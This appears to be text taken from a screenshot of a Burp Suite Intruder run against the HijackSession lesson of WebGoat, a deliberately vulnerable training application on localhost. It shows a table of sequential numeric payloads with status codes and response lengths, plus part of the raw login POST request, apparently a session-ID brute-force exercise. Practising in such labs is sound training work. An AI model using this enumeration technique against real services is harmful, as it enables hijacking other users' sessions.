 5. Intruder attack of http://localhost:8080
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
141 77928 200 325
1 77788 200 336
0 200 325
2 77789 200 325
3 77790 200 325
4 77791 200 325
5 77792 200 325
6 77793 200 325
7 77794 200 325
8 77795 200 325
9 77796 200 325
10 77797 200 325
11 77798 200 325
Request Response
Pretty Raw Hex
1 POST /WebGoat/HijackSession/login HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 25
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0